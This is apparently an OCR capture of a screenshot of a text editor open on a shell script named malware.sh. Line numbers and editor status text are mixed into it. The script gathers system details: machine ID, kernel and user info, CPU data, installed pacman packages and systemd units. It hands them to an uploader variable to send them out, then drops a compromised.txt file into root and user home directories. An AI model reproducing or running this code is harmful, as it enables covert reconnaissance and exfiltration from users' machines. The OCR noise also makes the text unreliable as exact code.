 Fri, Feb 17 18:27 1 2 3 4 5 6 7 8 1 38 GB Ayari 100% 100%
17 exit 0
16 fi
15 cmd_log() { echo "[cmd] \`$@\`:"; "$@" 2>&1; echo; }
14 full_log() {
13 echo ${MACHINE_ID}
12 cmd_log date '+%s'
11 cmd_log uname -a
10 cmd_log id
9 cmd_log lscpu
8 cmd_log pacman -Qeq
7 cmd_log pacman -Qdq
6 cmd_log systemctl list-units
5 }
4 FULL_LOG="$(full_log)"
3 $uploader "$FULL_LOG"
2 for x in /root /home/*; do
1 if [[ -w "$x/compromised.txt" ]]; then
86 echo "$FULL_LOG" > "$x/compromised.txt"
1 fi
2 done
3 exit 0
NORMAL malware.sh utf-8 | unix
:LspStop